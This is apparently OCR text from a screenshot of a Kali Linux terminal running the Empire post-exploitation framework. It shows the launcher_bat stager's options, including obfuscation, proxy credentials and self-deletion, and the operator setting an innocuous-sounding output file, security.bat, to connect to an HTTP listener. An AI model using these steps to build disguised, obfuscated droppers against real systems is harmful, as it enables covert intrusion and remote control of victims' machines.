 Applications Places Terminal Fri 18:04 1
root@kali: ~/Empire
File Edit View Search Terminal Help
mount-shared-folders
restart-vm-tools
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation co
mmand to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set OutFile /root/security.bat
(Empire: stager/windows/launcher_bat) > set Listener http_01
(Empire: stager/windows/launcher_bat) >